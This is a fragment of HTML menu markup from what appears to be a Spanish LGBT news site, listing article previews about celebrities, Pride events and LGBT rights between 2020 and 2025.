				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-laura-morelli tag-orange-is-the-new-black tag-samira-wiley">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/samira-wiley-y-lauren-morelli-presentan-en-el-dia-de-la-madre-a-su-bebe/" class="mask-img">
				<img width="477" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/05/Samira-Wiley-y-Lauren-Morelli.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/05/Samira-Wiley-y-Lauren-Morelli.jpg 790w, https://ovejarosa.com/wp-content/uploads/2021/05/Samira-Wiley-y-Lauren-Morelli-600x403.jpg 600w, https://ovejarosa.com/wp-content/uploads/2021/05/Samira-Wiley-y-Lauren-Morelli-768x515.jpg 768w, https://ovejarosa.com/wp-content/uploads/2021/05/Samira-Wiley-y-Lauren-Morelli-272x182.jpg 272w" data-lazy-sizes="(max-width: 477px) 100vw, 477px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/samira-wiley-y-lauren-morelli-presentan-en-el-dia-de-la-madre-a-su-bebe/">Samira Wiley y Lauren Morelli presentan en el Día de la Madre a su bebé</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21378 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-derechos-lgtb category-estilo_de_vida category-libros tag-abdela-taia tag-activismo-lgbt-marruecos tag-gays">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-carta-que-denuncia-la-opresion-y-el-miedo-de-los-homosexuales-marroquies/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/06/arton77153-60364.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/06/arton77153-60364.jpg 701w, https://ovejarosa.com/wp-content/uploads/2020/06/arton77153-60364-600x338.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-carta-que-denuncia-la-opresion-y-el-miedo-de-los-homosexuales-marroquies/">La carta que denuncia la opresión y el miedo de los homosexuales marroquíes</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
